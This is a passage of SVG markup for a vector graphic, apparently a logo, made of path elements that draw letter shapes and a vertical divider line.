			c-0.8,0.6-1.5,1.3-2.1,2c-0.6,0.8-0.9,1.6-1,2.4v7.8c0.4,0.9,0.9,1.7,1.5,2.5s1.3,1.4,2.1,2c0.8,0.6,1.6,1,2.5,1.3
			C695.3,146.5,696.2,146.7,697.1,146.7z"/>
		<path class="st0" d="M724.1,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.7-1.6-3.7-2.7c-1-1.1-1.9-2.5-2.5-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.8c0-1.7,0.3-3.2,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.6c1.4-0.6,2.9-1,4.6-1
			c1.7,0,3.2,0.3,4.6,1c1.4,0.7,2.7,1.5,3.7,2.6c1,1.1,1.8,2.4,2.4,3.9s0.9,3,0.9,4.7c0,0.2,0,0.3,0,0.6c0,0.2,0,0.4,0,0.4h-20.8
			c0.1,1.4,0.4,2.6,1,3.8c0.5,1.2,1.2,2.2,2.1,3c0.8,0.9,1.8,1.5,2.9,2c1.1,0.5,2.3,0.7,3.5,0.7c0.8,0,1.6-0.1,2.4-0.3
			c0.8-0.2,1.5-0.5,2.2-0.9c0.7-0.4,1.3-0.9,1.8-1.4c0.5-0.6,0.9-1.2,1.3-1.8l2,0.5c-0.3,0.9-0.8,1.6-1.5,2.3
			c-0.7,0.7-1.4,1.3-2.3,1.8c-0.9,0.5-1.8,0.9-2.8,1.2C726.2,148.6,725.2,148.7,724.1,148.7z M733.4,135.5c-0.1-1.4-0.4-2.7-0.9-3.8
			c-0.5-1.2-1.2-2.1-2.1-3c-0.8-0.8-1.8-1.5-2.9-2c-1.1-0.5-2.3-0.7-3.5-0.7c-1.2,0-2.4,0.2-3.5,0.7c-1.1,0.5-2.1,1.1-2.9,2
			c-0.8,0.8-1.5,1.8-2,3c-0.5,1.2-0.8,2.4-0.9,3.8H733.4z"/>
		<path class="st0" d="M748.1,148.7c-1.8,0-3.6-0.3-5.2-0.9c-1.7-0.6-3.1-1.5-4.4-2.7l1.1-1.6c1.3,1.2,2.6,2,4,2.6
			c1.4,0.5,2.9,0.8,4.5,0.8c2.1,0,3.7-0.4,5-1.3c1.3-0.9,1.9-2.1,1.9-3.6c0-0.7-0.2-1.3-0.5-1.8c-0.3-0.5-0.8-0.9-1.4-1.3
			c-0.6-0.3-1.4-0.7-2.4-0.9c-0.9-0.3-2-0.6-3.3-0.9c-1.3-0.3-2.5-0.6-3.5-0.9c-1-0.3-1.8-0.7-2.4-1.1c-0.6-0.4-1.1-0.9-1.4-1.5
			c-0.3-0.6-0.5-1.4-0.5-2.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.2c0.8-0.6,1.7-1,2.8-1.3c1-0.3,2.2-0.4,3.3-0.4
			c1.9,0,3.5,0.3,4.9,0.9c1.4,0.6,2.5,1.4,3.3,2.4l-1.3,1.2c-0.8-0.9-1.8-1.6-3.1-2.1c-1.3-0.5-2.6-0.7-4-0.7
			c-0.9,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.5-2,0.9s-1,0.9-1.4,1.5c-0.3,0.6-0.5,1.4-0.5,2.2c0,0.7,0.1,1.3,0.3,1.7
			c0.2,0.4,0.6,0.8,1.1,1.1c0.5,0.3,1.1,0.6,1.9,0.8c0.8,0.2,1.7,0.5,2.8,0.8c1.5,0.4,2.8,0.7,4,1c1.2,0.3,2.1,0.7,2.9,1.2
			c0.8,0.5,1.4,1.1,1.8,1.7c0.4,0.7,0.6,1.5,0.6,2.6c0,2.1-0.8,3.8-2.5,5.1C753.1,148.1,750.9,148.7,748.1,148.7z"/>
		<path class="st0" d="M772.4,148.7c-1.7,0-3.2-0.3-4.6-1c-1.4-0.7-2.6-1.5-3.7-2.7c-1-1.1-1.8-2.4-2.4-3.9
			c-0.6-1.5-0.9-3.1-0.9-4.7c0-1.7,0.3-3.3,0.9-4.7c0.6-1.5,1.4-2.8,2.4-3.9c1-1.1,2.3-2,3.7-2.7c1.4-0.7,2.9-1,4.6-1
			c1.6,0,3.2,0.3,4.6,1c1.4,0.7,2.6,1.5,3.7,2.7c1,1.1,1.9,2.4,2.5,3.9c0.6,1.5,0.9,3.1,0.9,4.7c0,1.6-0.3,3.2-0.9,4.7
			c-0.6,1.5-1.4,2.8-2.4,3.9s-2.3,2-3.7,2.7C775.6,148.4,774.1,148.7,772.4,148.7z M763.1,136.5c0,1.4,0.2,2.7,0.7,3.9
			c0.5,1.2,1.1,2.3,2,3.2c0.8,0.9,1.8,1.6,2.9,2.2c1.1,0.5,2.3,0.8,3.6,0.8c1.3,0,2.5-0.3,3.6-0.8c1.1-0.5,2.1-1.3,3-2.2
			c0.8-0.9,1.5-2,2-3.3c0.5-1.2,0.7-2.6,0.7-4c0-1.4-0.2-2.7-0.7-3.9c-0.5-1.2-1.2-2.3-2-3.2c-0.9-0.9-1.8-1.7-2.9-2.2
			c-1.1-0.5-2.3-0.8-3.6-0.8c-1.3,0-2.5,0.3-3.6,0.8s-2.1,1.3-2.9,2.2c-0.8,0.9-1.5,2-2,3.3C763.4,133.8,763.1,135.1,763.1,136.5z"
			/>
	</g>
	<line class="st1" x1="408.7" y1="60.3" x2="408.7" y2="158"/>
</g>
</svg>
